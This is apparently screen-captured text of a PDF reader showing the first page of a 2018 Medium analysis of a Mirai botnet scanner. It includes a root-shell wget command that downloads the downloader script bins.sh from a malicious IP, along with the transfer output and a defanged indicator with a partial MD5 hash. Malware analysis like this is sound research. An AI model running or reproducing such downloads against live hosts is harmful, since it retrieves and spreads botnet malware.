 2018.Mirai Botnet_ New sophisticated Scanner – jouini ahmed – Medium.pdf - Foxit Reader
File Home Comment View Form Protect Share Help Extras Tell me what you want to do..
Start 2018.Mirai Botnet_ Ne...
1. The downloader
┌─[root@parrot]─[/home/pentesting/Desktop/Mirai]
└──╼ #wget http://199.180.134.215/bins.sh
Will not apply HSTS. The HSTS database must be a regular and non-world-writable file.
ERROR: could not open HSTS store at '/root/.wget-hsts'. HSTS will be disabled.
--2018-09-09 13:08:39-- http://199.180.134.215/bins.sh
Connexion à 199.180.134.215:80… connecté.
requête HTTP transmise, en attente de la réponse… 200 OK
Taille : 1728 (1,7K) [application/x-sh]
Sauvegarde en : « bins.sh »
bins.sh 100%[============================================================>] 1,69K --.-K
2018-09-09 13:08:40 (1,48 MB/s) — « bins.sh » sauvegardé [1728/1728]
http://199[.]180.134.215/bins.sh(md5:a45799ca012830ba03aec105b3ea1d4
1 / 35
600%
Post Attendee - Zo... OS.LectureMaterial... CountDown OS.LectureMaterial... Zoom Meeting Controls 2018.Mirai Botnet_ ... root@andromeda: ~
10:31 πμ
14/4/2020